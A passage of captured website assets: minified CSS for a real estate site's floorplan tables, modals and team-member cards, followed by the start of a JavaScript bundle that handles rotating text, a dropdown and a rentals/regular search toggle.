";background-color:#fff;transform:rotate(-45deg)}.ms-modal{position:fixed;top:0;left:0;z-index:1060;display:flex;align-items:center;justify-content:center;width:100%;height:100vh;visibility:hidden;background-color:rgba(0,0,0,0.6);opacity:0;transition:all 0.3s}.ms-modal.active{visibility:visible;opacity:1}.ms-modal .gs-wrapper-content{position:relative;width:auto}.ms-modal .ms-label-number{position:absolute;top:15px;right:15px;z-index:2;padding:5px 10px;font-weight:600;color:#fff;background-color:#333}.ms-modal .ms-btn-close{position:absolute;top:15px;right:15px;z-index:2;width:30px;height:30px;overflow:hidden;font-size:12px;color:#fff;text-indent:-999999px;background-color:#000;border:1px solid #000;border-radius:100%}.ms-modal .ms-btn-close:before{display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-family:var(--ip-font-icon);text-indent:0;content:"\e913"}.ms-modal .ms-btn-close :hover{background-color:#333}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow{position:relative;display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:#000;background-color:#fff;border-radius:50%;opacity:1;transition:all 0.3s}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:before,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:before{position:relative;width:auto;height:auto;font-family:var(--ip-font-icon);font-size:20px;content:"\e902";background:none;transition:none}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:focus,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:hover,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:focus,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:hover{color:#fff;background-color:#000;opacity:1}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:focus:before,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:hover:before,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:focus:before,.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:hover:before{background-position:-13px 0}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-prev-arrow:before{transform:rotate(90deg)}.ms-modal .gs-wrapper-arrows.gs-style-arrow .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-floorplans{--ibc-tabs-bg:#fff;--ibc-tabs-border-color:#000;--ibc-tabs-color:#000;--ibc-tabs-hover-bg:#000;--ibc-tabs-hover-border-color:#000;--ibc-tabs-hover-color:#fff;--ibc-table-column-first-bg:#2d2d2d;--ibc-table-column-first-color:#fff;--ibc-table-border-color:#ccc;--ibc-thead-color:#929592;--ibc-thead-bg:#fff;--ibc-tbody-color:#929592;--ibc-tbody-bg:#fff;--ibc-tbody-hover-bg:#2d2d2d;--ibc-tbody-hover-color:#fff;--ibc-tbody-odd-color:#929292;--ibc-tbody-odd-bg:#fff;--ibc-tbody-odd-hover-bg:#fff;--ibc-tbody-odd-hover-color:#2d2d2d;position:relative;flex-wrap:wrap;padding-top:60px;padding-bottom:60px}.ip-section-floorplans .ip-section-wrapper{flex-wrap:wrap}.ip-section-floorplans .ip-block.ip-block-btn{flex:1;width:100%;width:90%;max-width:1400px;padding-top:32px;margin-right:auto;margin-left:auto}.ip-section-floorplans .ip-block.ip-block-btn .ip-wrap-btn{display:flex;justify-content:flex-end}.ip-section-floorplans .ip-block.ip-block-btn .ip-wrap-btn a,.ip-section-floorplans .ip-block.ip-block-btn .ip-wrap-btn button{padding:1em 1.5em}.ip-section-floorplans .ibc-l-content-img-buttons{margin-top:35px}.ip-section-floorplans .ibc-l-content-tables{max-height:675px}.ip-section-floorplans .ibc-c-table-floorplan{width:100%;border-spacing:0;border-collapse:separate}.ip-section-floorplans .ibc-l-content-dropdown{position:relative}.ip-section-floorplans .ibc-l-content-dropdown:after{position:absolute;top:calc(50% - 2px);right:15px;z-index:5;display:block;content:"";border:6px solid transparent;border-top:10px solid #2f2f2f}.ip-section-floorplans .ibc-l-content-dropdown select{position:relative;z-index:3;width:100%;padding:10px;padding-right:22px;font-size:18px;color:var(--ibc-tabs-color);text-align:center;text-transform:capitalize;background:var(--ibc-tabs-bg);border:1px solid var(--ibc-tabs-border-color);appearance:none}.ip-section-floorplans .ibc-l-content-dropdown select option{color:#000}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table>*,.ip-section-floorplans .ibc-l-head-table-floorplan>*{padding:10px;font-size:15px;font-weight:bold;color:#929592;text-align:center;text-transform:uppercase;border-top:1px solid var(--ibc-table-border-color);border-right:0;border-bottom:0;border-left:1px solid var(--ibc-table-border-color)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table>:last-child,.ip-section-floorplans .ibc-l-head-table-floorplan>:last-child{border-right:1px solid var(--ibc-table-border-color)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:first-child>*{border-top:0}.ip-section-floorplans .ibc-l-head-table-floorplan>*{position:sticky;top:0;font-size:11px;color:var(--ibc-thead-color);background:var(--ibc-thead-bg);border-bottom:1px solid var(--ibc-table-border-color)}@media (min-width:1024px){.ip-section-floorplans .ibc-l-head-table-floorplan>*{font-size:13px}}.ip-section-floorplans .ibc-l-content-tables{overflow:auto;scrollbar-width:thin;scrollbar-color:#000 rgba(0,0,0,0.3)}.ip-section-floorplans .ibc-l-content-tables::-webkit-scrollbar-track{background:rgba(0,0,0,0.3)}.ip-section-floorplans .ibc-l-content-tables::-webkit-scrollbar-thumb{background-color:#000;border-radius:6px}.ip-section-floorplans .ibc-l-content-tables::-webkit-scrollbar{width:1em}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table>*{font-weight:400;color:var(--ibc-tbody-color);background:var(--ibc-tbody-bg);transition:all 0.3s ease}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:hover>*{color:var(--ibc-tbody-hover-color);background:var(--ibc-tbody-hover-bg)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:hover button{color:var(--ibc-tbody-hover-color)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:hover:nth-child(2n)>*{color:var(--ibc-tbody-odd-hover-color);background:var(--ibc-tbody-odd-hover-bg)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:hover:nth-child(2n) button{color:var(--ibc-tbody-odd-hover-color)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:last-child>*{border-bottom:1px solid var(--ibc-table-border-color)}.ip-section-floorplans .ibc-l-body-table-floorplan .ibc-l-row-table:nth-child(2n)>*{color:var(--ibc-tbody-odd-color);background:var(--ibc-tbody-odd-bg)}.ip-section-floorplans.ibc-s-table-fill-firstcolumn .ibc-l-row-table td:first-of-type{color:var(--ibc-table-column-first-color);background:var(--ibc-table-column-first-bg)}.ip-section-floorplans .ibc-l-content-image{display:flex;align-items:center;justify-content:center}.ip-section-floorplans .ibc-l-content-image img{max-width:100%;vertical-align:top}.ip-section-floorplans .ibc-l-content-tabs-buttons{margin:8px 0}@media (max-width:960px){.ip-section-floorplans .ibc-l-content-tabs-buttons{margin-right:0}}.ip-section-floorplans .ibc-l-content-tabs-buttons.ibc-s-view-dropdown .ibc-l-content-dropdown{display:block}.ip-section-floorplans .ibc-l-content-tabs-buttons.ibc-s-view-dropdown .ibc-l-tabs-buttons{display:none}.ip-section-floorplans .ibc-l-tabs-buttons{display:flex;margin:0 -3px}.ip-section-floorplans .ibc-l-tabs-buttons button{display:flex;flex:1;align-items:center;justify-content:center;padding:8px 5px;margin:0 3px 3px;color:var(--ibc-tabs-color);text-transform:capitalize;background:var(--ibc-tabs-bg);border:1px solid var(--ibc-tabs-border-color);transition:all 0.4s ease}@media (max-width:960px){.ip-section-floorplans .ibc-l-tabs-buttons{display:none}}.ip-section-floorplans .ibc-l-tabs-buttons.ibc-l-three-columns{flex-wrap:wrap}.ip-section-floorplans .ibc-l-tabs-buttons.ibc-l-three-columns button{flex:none;width:calc(33.33% - 6px)}.ip-section-floorplans .ibc-figure-background{display:none}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-c):not(.ibc-format-d) .ibc-l-tabs-buttons button.ibc-is-active,.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-c):not(.ibc-format-d) .ibc-l-tabs-buttons button:hover{color:var(--ibc-tabs-hover-color);background:var(--ibc-tabs-hover-bg);border-color:var(--ibc-tabs-hover-border-color)}.ip-section-floorplans .ibc-content-keyplan{display:none;width:100%}.ip-section-floorplans .ibc-content-keyplan picture{width:100%}.ip-section-floorplans .ibc-content-keyplan picture img{width:100%}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-b):not(.ibc-format-d) .ibc-content-keyplan{height:240px}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-b):not(.ibc-format-d) .ibc-content-keyplan picture{height:100%}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-b):not(.ibc-format-d) .ibc-content-keyplan picture img{height:100%;object-fit:cover}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-c):not(.ibc-format-d):not(.ibc-format-b):not(.ibc-format-e) .ibc-l-content-img-buttons{display:flex;flex-direction:column}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-c):not(.ibc-format-d):not(.ibc-format-b):not(.ibc-format-e) .ibc-l-content-image{order:-1}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-c):not(.ibc-format-d):not(.ibc-format-b):not(.ibc-format-e) .ibc-l-content-tables{margin-top:0}.ip-section-floorplans .ibc-figure-background img{width:100%;height:auto;vertical-align:top;object-fit:cover}.ip-section-floorplans .ibc-l-content-dropdown select{padding:10px}.ip-section-floorplans.ibc-format-a{--ibc-tabs-bg:#f4f4f4;--ibc-tabs-hover-bg:#e8e8e8}.ip-section-floorplans.ibc-format-a .ibc-l-contentEditor{margin-bottom:30px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons{display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:15px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-content-keyplan{max-height:350px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons picture{height:100%}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons picture img{height:100%;max-height:350px;object-fit:cover}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-content-tabs-buttons{padding-right:10px;margin:0;margin-bottom:8px}@media (max-width:960px){.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-content-tabs-buttons{padding-right:0}}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-content-image{margin-bottom:8px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-content-image img{height:100%}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons{flex-direction:column;flex-wrap:nowrap;justify-content:space-between;height:350px;overflow-x:hidden;overflow-y:auto;scrollbar-width:thin;scrollbar-color:#000 rgba(0,0,0,0.3)}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons::-webkit-scrollbar-track{background:rgba(0,0,0,0.3)}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons::-webkit-scrollbar-thumb{background-color:#000;border-radius:6px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons::-webkit-scrollbar{width:1em}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button{justify-content:flex-start;padding-left:25px;background-color:var(--ibc-tabs-bg);border:0}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button:focus{outline:0;box-shadow:none}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button span{position:relative;display:flex;align-items:center}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button span:before{display:flex;align-items:center;justify-content:center;width:15px;height:15px;margin-right:15px;content:"";border:1px solid var(--ibc-tabs-color);border-radius:100px}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button.ibc-is-active,.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button:hover{background-color:var(--ibc-tabs-hover-bg)}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button.ibc-is-active span:after,.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons button:hover span:after{position:absolute;top:-4px;left:3px;display:block;order:-1;width:24px;height:14px;font-size:19px;font-weight:400;color:var(--ibc-tabs-color);content:"L";transform:rotateZ(-137deg) rotateX(162deg)}@media (max-width:960px){.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons .ibc-l-tabs-buttons{display:none}}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons>*{width:50%}@media (max-width:960px){.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons>*{width:100%}}.ip-section-floorplans.ibc-format-a .ibc-l-content-img-buttons>.ibc-l-content-tables{width:100%}.ip-section-floorplans.ibc-format-a.ibc-s-hidden-keyplan .ibc-l-content-image{display:none}.ip-section-floorplans.ibc-format-a.ibc-s-hidden-keyplan .ibc-l-tabs-buttons{flex-direction:row;flex-wrap:wrap}.ip-section-floorplans.ibc-format-a.ibc-s-hidden-keyplan .ibc-l-content-img-buttons .ibc-l-tabs-buttons{height:auto;padding:15px 0;overflow:hidden}.ip-section-floorplans.ibc-format-a.ibc-s-hidden-keyplan .ibc-l-content-img-buttons>*{width:100%}.ip-section-floorplans.ibc-format-a:not(.ibc-s-hidden-keyplan) .ibc-l-content-tables{margin-top:15px}.ip-section-floorplans.ibc-format-b{padding-top:15px}.ip-section-floorplans.ibc-format-b .ip-section-content .ibc-figure-background{display:none}.ip-section-floorplans.ibc-format-b .ip-block.ip-block-btn{max-width:100%;padding-right:20px;padding-left:20px}@media (max-width:760px){.ip-section-floorplans.ibc-format-b .ip-block.ip-block-btn{order:3;padding-right:0;padding-left:0}}.ip-section-floorplans.ibc-format-b .ip-section-wrapper{display:flex;flex-direction:row-reverse;width:100%;max-width:100%;padding:0}@media (max-width:760px){.ip-section-floorplans.ibc-format-b .ip-section-wrapper{flex-direction:column}}.ip-section-floorplans.ibc-format-b .ip-section-content{width:70%;padding-right:20px;padding-left:20px}@media (max-width:760px){.ip-section-floorplans.ibc-format-b .ip-section-content{order:2;width:100%}}.ip-section-floorplans.ibc-format-b .ibc-figure-background{display:block;width:30%;min-height:550px}@media (max-width:760px){.ip-section-floorplans.ibc-format-b .ibc-figure-background{order:1;width:100%;min-height:400px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}}.ip-section-floorplans.ibc-format-b .ibc-figure-background img{width:100%;height:100%;object-fit:cover;opacity:1}.ip-section-floorplans.ibc-format-b .ibc-l-content-image{margin-bottom:8px}.ip-section-floorplans.ibc-format-b .ibc-l-content-tables{order:-1}.ip-section-floorplans.ibc-format-b .ibc-l-content-img-buttons{display:flex;flex-direction:column-reverse}.ip-section-floorplans.ibc-format-c .ibc-l-content-img-buttons{display:flex;flex-direction:column}.ip-section-floorplans.ibc-format-c .ibc-l-content-image{margin-bottom:8px}.ip-section-floorplans.ibc-format-c .ibc-l-content-tabs-buttons{order:-1}.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button{position:relative;border-color:var(--ibc-tabs-border-color)}.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button:after{position:absolute;bottom:0;left:0;width:100%;height:1px;content:"";transition:all 0.3s ease}.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button.active,.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button.ibc-is-active,.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button:hover{color:var(--ibc-tabs-hover-color);background:var(--ibc-tabs-hover-bg);border-color:var(--ibc-tabs-hover-border-color)}.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button.active:after,.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button.ibc-is-active:after,.ip-section-floorplans.ibc-format-c .ibc-l-tabs-buttons button:hover:after{background:var(--ibc-tabs-hover-border-color)}.ip-section-floorplans.ibc-format-c .ibc-l-head-table-floorplan>*{border-top:0;border-right:0;border-bottom:2px solid var(--ibc-table-border-color);border-left:0}.ip-section-floorplans.ibc-format-c .ibc-l-body-table-floorplan .ibc-l-row-table>*{border-top:0;border-right:0;border-bottom:1px solid var(--ibc-table-border-color);border-left:0}.ip-section-floorplans.ibc-format-d{--ibc-table-border-color:#2d2d2d}.ip-section-floorplans.ibc-format-d .ibc-figure-background .ip-img{width:100%;height:auto;max-height:600px;aspect-ratio:3.15/1;object-fit:cover;object-position:center}@media (max-width:959px){.ip-section-floorplans.ibc-format-d .ibc-l-content-img-buttons{width:100%!important}}.ip-section-floorplans.ibc-format-d .ip-wrap-btn{padding-right:3vw;padding-left:3vw}.ip-section-floorplans.ibc-format-d .ip-section-wrapper{width:100%;max-width:100%;padding:0}.ip-section-floorplans.ibc-format-d .ip-section-wrapper .ip-section-content .ibc-figure-background{display:block}.ip-section-floorplans.ibc-format-d .ibc-content-keyplan img.ip-image{aspect-ratio:4/3;object-fit:cover}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons{overflow:auto;scrollbar-width:thin;scrollbar-color:#000 rgba(0,0,0,0.3)}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons::-webkit-scrollbar-track{background:rgba(0,0,0,0.3)}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons::-webkit-scrollbar-thumb{background-color:#000;border-radius:6px}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons::-webkit-scrollbar{width:1em}@media (min-width:960px){.ip-section-floorplans.ibc-format-d .ibc-content-keyplan{align-items:flex-start;order:2;width:100%;height:100%}.ip-section-floorplans.ibc-format-d .ibc-content-keyplan picture{height:100%}.ip-section-floorplans.ibc-format-d .ibc-content-keyplan picture img{height:100%;object-fit:cover}.ip-section-floorplans.ibc-format-d .ibc-l-content-tables{max-height:480px}}.ip-section-floorplans.ibc-format-d .ibc-l-content-img-buttons,.ip-section-floorplans.ibc-format-d .ibc-l-contentEditor{width:90%;max-width:1400px;padding-right:3vw;padding-left:3vw;margin-right:auto;margin-left:auto}.ip-section-floorplans.ibc-format-d .ibc-l-content-img-buttons{display:flex;flex-wrap:wrap;justify-content:space-between}.ip-section-floorplans.ibc-format-d .ibc-l-content-tabs-buttons{order:-1;width:49%;margin-right:10%}.ip-section-floorplans.ibc-format-d .ibc-l-content-tabs-buttons.ibc-l-select-show .ibc-l-content-dropdown{display:block}.ip-section-floorplans.ibc-format-d .ibc-l-content-tabs-buttons.ibc-l-select-show .ibc-l-tabs-buttons{display:none}@media (max-width:1023px){.ip-section-floorplans.ibc-format-d .ibc-l-content-tabs-buttons{width:100%;margin-right:0}}.ip-section-floorplans.ibc-format-d .ibc-l-content-tables{order:1}.ip-section-floorplans.ibc-format-d .ibc-l-content-image{order:2}.ip-section-floorplans.ibc-format-d .ibc-l-content-image,.ip-section-floorplans.ibc-format-d .ibc-l-content-tables{width:49%}@media (max-width:1023px){.ip-section-floorplans.ibc-format-d .ibc-l-content-image,.ip-section-floorplans.ibc-format-d .ibc-l-content-tables{width:100%;margin-right:0}}.ip-section-floorplans.ibc-format-d .ibc-l-body-table-floorplan .ibc-l-row-table>*,.ip-section-floorplans.ibc-format-d .ibc-l-head-table-floorplan>*{font-size:10px}.ip-section-floorplans.ibc-format-d .ibc-l-head-table-floorplan>*{border-top:0;border-right:0;border-bottom:2px solid var(--ibc-table-border-color);border-left:0}.ip-section-floorplans.ibc-format-d .ibc-l-body-table-floorplan .ibc-l-row-table>*{border-top:0;border-right:0;border-bottom:1px solid var(--ibc-table-border-color);border-left:0}.ip-section-floorplans.ibc-format-d .ibc-l-body-table-floorplan button{margin:0}.ip-section-floorplans.ibc-format-d .ibc-l-body-table-floorplan a.idx-icon-download,.ip-section-floorplans.ibc-format-d .ibc-l-body-table-floorplan button{display:inline-block;width:22px;min-height:8px}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button{position:relative;border-color:#ccc}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button:after{position:absolute;top:0;left:0;width:1%;height:100%;content:"";transition:all 0.3s ease}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button.ibc-is-active,.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button:hover{color:var(--ibc-tabs-hover-color);background:var(--ibc-tabs-hover-bg);border-color:transparent;border-left:1px solid var(--ibc-tabs-hover-border-color)}.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button.ibc-is-active:after,.ip-section-floorplans.ibc-format-d .ibc-l-tabs-buttons button:hover:after{background:var(--ibc-tabs-hover-border-color)}.ip-section-floorplans.ibc-format-d.ibc-s-hidden-keyplan .ibc-l-content-tables,.ip-section-floorplans.ibc-format-d.ibc-s-hidden-keyplan .ibc-l-content-tabs-buttons{width:100%}.ip-section-floorplans.ibc-format-d.ibc-s-hidden-keyplan .ibc-l-content-tabs-buttons{margin-right:0}.ip-section-floorplans.ibc-format-d.ibc-s-hidden-keyplan .ibc-l-body-table-floorplan .ibc-l-row-table>*,.ip-section-floorplans.ibc-format-d.ibc-s-hidden-keyplan .ibc-l-head-table-floorplan>*{font-size:12px}.ip-section-floorplans.ibc-format-d.ibs-s-hidden-picture .ip-section-wrapper .ip-section-content .ibc-figure-background{display:none}.ip-section-floorplans.ibc-format-e .ibc-l-content-img-buttons{display:flex;flex-direction:column}.ip-section-floorplans.ibc-format-e .ibc-l-content-img-buttons .ibc-l-content-tabs-buttons{order:-1}.ip-section-floorplans.ibc-format-e .ibc-l-content-image{margin-bottom:20px}.ip-section-floorplans.ibc-format-e:not(.ibc-s-hidden-keyplan) .ibc-l-content-tables{margin-top:15px}.ip-section-floorplans.ibc-s-hidden-keyplan .ibc-l-content-image{display:none}@media (min-width:768px){.ip-section-floorplans .ibc-l-tabs-buttons button{padding:10px 8px}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-b):not(.ibc-format-d) .ibc-content-keyplan{height:480px}}@media (min-width:960px){.ip-section-floorplans .ibc-l-content-dropdown{display:none}.ip-section-floorplans:not(.ibc-format-a):not(.ibc-format-b):not(.ibc-format-d) .ibc-content-keyplan{height:540px}}.ibc-content-keyplan.ibc-is-active{display:flex;align-items:flex-end}.ibc-l-body-table-floorplan button{color:var(--ibc-tbody-color);background:transparent;appearance:none}@media (min-width:768px){.ibc-l-body-table-floorplan button{margin:0 10px}}.ibc-l-body-table-floorplan a.idx-icon-download,.ibc-l-body-table-floorplan button{display:inline-block;width:25px;min-height:20px}.ibc-l-body-table-floorplan:hover td.view{border-right-color:transparent!important}.ibc-l-body-table-floorplan:hover td.download{border-left-color:transparent!important}.ibc-l-body-table-floorplan td.view{border-right-color:transparent!important}.ibc-l-body-table-floorplan td.download{border-left-color:transparent!important}.ibc-modal-floorplan-img .bs-modal-dialog{max-width:1000px}.ibc-modal-floorplan-img .bs-modal-dialog .bs-modal-body{min-height:400px}.ibc-modal-floorplan-img .bs-modal-dialog img{width:100%;object-fit:cover;max-height:90vh}@media (min-width:1024px) and (max-height:700px){.ibc-modal-floorplan-img .bs-modal-dialog img{max-height:500px}}.ibc-modal-floorplan-img .bs-modal-dialog .ip-d-none{display:none}.ibc-modal-floorplan-img .bs-modal-dialog .ip-block{position:absolute;right:16px;bottom:24px}.ip-section-people .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:minmax(0,1fr)}.ip-section-people .ip-block-content :first-child{margin-top:0}.ip-section-people .ip-block-content :last-child{margin-bottom:0}.ip-section-people .ip-block-content a:not(.ibc-c-button){color:var(--ip-link-color)}.ip-section-people .ip-block-content a:not(.ibc-c-button):hover{text-decoration:underline}.ip-section-people .ip-block-spacer{height:32px}.ip-section-people .ip-slider{position:relative;display:grid;grid-gap:30px}.ip-section-people .ip-item{position:relative;width:100%}.ip-section-people .ip-item-overlay{align-items:var(--ip-card-content-mobile-alignment,flex-start)}.ip-section-people .ip-item-text,.ip-section-people .ip-item-title,.ip-section-people .ip-item-title a{overflow:hidden;overflow-wrap:break-word}.ip-section-people .ip-item-title{margin-bottom:5px;font-size:18px}.ip-section-people .ip-item-title a{color:var(--ip-card-title-color)}.ip-section-people .ip-item-link,.ip-section-people .ip-item-text{margin-bottom:5px;font-size:14px;color:var(--ip-card-text-color)}.ip-section-people .ip-item-text{margin-bottom:15px}.ip-section-people .ip-wrap-image{position:relative;display:block;width:100%;margin-bottom:15px;overflow:hidden;line-height:0}.ip-section-people .ip-wrap-image:not(.ip-aspect-ratio)>*,.ip-section-people .ip-wrap-image:not(.ip-aspect-ratio)>picture *{max-width:100%}.ip-section-people .ip-image{z-index:0}.ip-section-people .ip-item .ip-block-btn,.ip-section-people .ip-item .ip-social{margin-top:15px}.ip-section-people .ip-item .ip-social{column-gap:4px;margin-bottom:0}.ip-section-people .ip-item .ip-social-link{display:inline-flex;--ip-social-link-width:24px;--ip-social-link-height:24px;--ip-social-link-font-size:12px}.ip-section-people .ip-item .ip-btn{width:auto;min-width:auto;height:45px}.ip-section-people .ip-wrap-btn{text-align:var(--ibc-button-mobile-alignment)}.ip-section-people.space-between-items-small .ip-slider{grid-gap:20px}.ip-section-people.space-between-items-medium .ip-slider{grid-gap:60px}.ip-section-people.space-between-items-large .ip-slider{grid-gap:100px}.ip-section-people.ip-format-a .ip-item{padding:30px;background:var(--ip-card-background-color,#fff);border:var(--ip-card-border-width,0) solid var(--ip-card-border-color,#fff);border-radius:var(--ip-card-border-radius,4px);box-shadow:0 0 4px rgba(167,166,171,0.6)}.ip-section-people.ip-format-a .ip-wrap-image{margin-bottom:25px}@media (min-width:640px){.ip-section-people .ip-slider,.ip-section-people.ip-columns-2 .ip-slider{grid-template-columns:repeat(2,1fr)}.ip-section-people .ip-slider{justify-content:var(--ip-card-alignment,flex-start)}}@media (min-width:768px){.ip-section-people .ip-item-overlay{align-items:var(--ip-card-content-tablet-alignment,flex-start)}.ip-section-people .ip-wrap-btn{text-align:var(--ibc-button-tablet-alignment)}}@media (min-width:1024px){.ip-section-people .ip-item-overlay{align-items:var(--ip-card-content-alignment,flex-start)}.ip-section-people .ip-slider,.ip-section-people.ip-columns-3 .ip-slider{grid-template-columns:repeat(3,1fr)}.ip-section-people .ip-wrap-btn{text-align:var(--ibc-button-alignment)}}@media (min-width:1400px){.ip-section-people .ip-slider,.ip-section-people.ip-columns-4 .ip-slider{grid-template-columns:repeat(4,1fr)}.ip-section-people.ip-columns-5 .ip-slider{grid-template-columns:repeat(5,1fr)}}

--- FILE ---
content_type: text/javascript
request_url: https://idxboost-spw-assets.idxboost.us/build/1766012675/assets/js/carbonite-sections.js?ver=c0d6e9eed9dbddfda09ab9c85fbbcf3c.1767739963
body_size: 5220
content:
!function(){"use strict";var e=[,function(e,t,n){n.r(t);var o=n(2);t.default=e=>{const t=document.querySelectorAll(".js-section-home");if(t.length){const r=(0,o.getDevice)();t.forEach((e=>{const t=document.getElementById(e.getAttribute("id"));if(t.hasAttribute("data-position")){const e=JSON.parse(t.dataset.position);(0,o.removeClassByPrefix)(t,"content-position-"),t.classList.add(e[r])}}))}const n=document.querySelectorAll(".js-change-text");if(n.length){function i(t,n){++t,n.forEach((e=>{e.classList.remove("active","show")})),n[t%n.length].classList.add("active"),e(n[t%n.length]).fadeIn(300,(function(){e(this).addClass("show")})).delay(4e3).fadeOut(900,(function(){i(t,n)}))}n.forEach((t=>{let n=t.querySelectorAll(".js-text");n.length>1?i(-1,n):e(n).fadeIn(300,(function(){n.forEach((e=>{e.classList.add("active","show")}))}))}))}const s=document.querySelector(".ibc-js-dropdown-toggle"),a=document.querySelector(".ibc-js-dropdown-menu");if(s){const l=function(){a.classList.toggle("show"),s.classList.toggle("show"),s.setAttribute("aria-expanded","true"===s.getAttribute("aria-expanded")?"false":"true")};s.addEventListener("click",(function(e){e.stopPropagation(),l()})),document.documentElement.addEventListener("click",(function(){a.classList.contains("show")&&l()}));const c=a.querySelectorAll(".ibc-js-dropdown-item"),d=document.querySelectorAll(".ibc-js-search-hybrid"),u=document.querySelector(".js-ibc-search-hybrid-button"),m=document.getElementById("search-hybrid-link-rentals"),p=document.getElementById("search-hybrid-link-regular");c.forEach((e=>{e.addEventListener("click",f)}));const y=document.querySelectorAll(".ibc-js-dropdown-mobile-item");function f(e,t=""){const n=e.currentTarget,o=n.innerHTML,a=n.dataset.target,r=document.querySelector(a);s.innerHTML=o,c.forEach((e=>{e.classList.remove("active")})),"mobile"==t&&y.forEach((e=>{e.classList.remove("active")})),n.classList.add("active"),d.forEach((e=>{e.classList.add("ip-d-none")})),r.classList.remove("ip-d-none"),u.dataset.search="#search-rentals"===a?"rentals":"regular","#search-rentals"===a?(m.classList.remove("ip-d-none"),p.classList.add("ip-d-none")):(m.classList.add("ip-d-none"),p.classList.remove("ip-d-none"))}let b;y.forEach((e=>{e.addEventListener("click",(e=>{f(e,"mobile")}))}));const g=document.getElementById("clidxboost-btn-search");function h(e){const t=e.currentTarget;b=document.querySelector("#search-rentals .ib-footer-modal .ib-btn.js-submit-filter"),"rentals"===t.dataset.search?b.click():g.click()}u.addEventListener("click",h)}}},function(e,t,n){n.r(t),n.d(t,{HAS_SUBMITTED_GATED_FORM_KEY:function(){return b},appendModalToContainer:function(){return s},createEmbed:function(){return a},debounce:function(){return 